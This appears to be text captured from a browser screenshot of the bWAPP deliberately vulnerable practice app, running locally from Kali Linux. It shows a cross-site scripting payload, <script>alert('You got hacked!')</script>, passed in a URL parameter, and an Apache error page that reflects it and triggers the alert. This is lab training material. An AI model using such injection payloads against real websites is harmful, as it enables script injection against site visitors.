 bWAPP - SQL Injection × bWAPP - SQL Injection × +
https://127.0.0.1/sqli_1.php?title='"<script>alert('You got hacked!')%3B<%2Fscript>&action=search
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Not Found
The requested URL /"><script>alert('You got hacked!')</script> was not found on this server.
Apache/2.4.7 (Ubuntu) Server at 127.0.0.1 Port 80
127.0.0.1
You got hacked!
OK